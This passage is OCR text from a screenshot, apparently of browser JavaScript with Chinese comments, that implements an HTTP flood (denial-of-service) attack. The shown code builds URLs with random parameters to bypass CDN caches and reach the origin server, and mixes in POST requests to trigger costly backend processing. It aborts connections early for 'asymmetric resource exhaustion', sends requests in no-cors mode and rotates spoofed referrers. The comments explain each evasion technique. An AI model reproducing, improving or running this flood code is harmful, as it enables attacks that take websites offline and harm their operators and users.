
个参数组合 return params.sort(() => 0.5 - Math.random()).slice(0,
Utils.randInt(1, 3)).join('&'); } }; // --- 2. 状态控制 --- let state = {
running: false, activeReqs: 0, // 当前并发数 config: null }; // --- 3. 核
心攻击逻辑 --- async function flood(target) { if (!state.running) return;
// [A] 动态 URL 构建 // 穿透：使用随机参数绕过 CDN 缓存，直
达源站 let url = target.replace('{{RAND}}',
Utils.randStr(Utils.randInt(5, 10))); const connector = url.includes('?') ?
'&' : '?'; url += connector + Utils.bypassParams(); // [B] 混合请求方法
(30% POST, 70% GET) // POST 请求通常无法被缓存，且能触发
后端更复杂的逻辑（如表单解析、SQL查询） const method =
Math.random() > 0.7 ? 'POST' : 'GET'; // [C] 极速阻断控制器
(Asymmetric Resource Exhaustion) // 核心原理：客户端只负责“点
火”（发起请求），不负责“灭火”（接收响应）。 // 快速释放连
接句柄，让服务端自己在后台处理耗时任务。 const controller =
new AbortController(); const signal = controller.signal; const fetchOpts
= { method: method, mode: 'no-cors', // 允许跨域发送（不读取响
应，只求发送成功） cache: 'no-store', // 强制不缓存 priority: 'high',
// 浏览器高优先级 referrer: state.config.refs[Utils.randInt(0,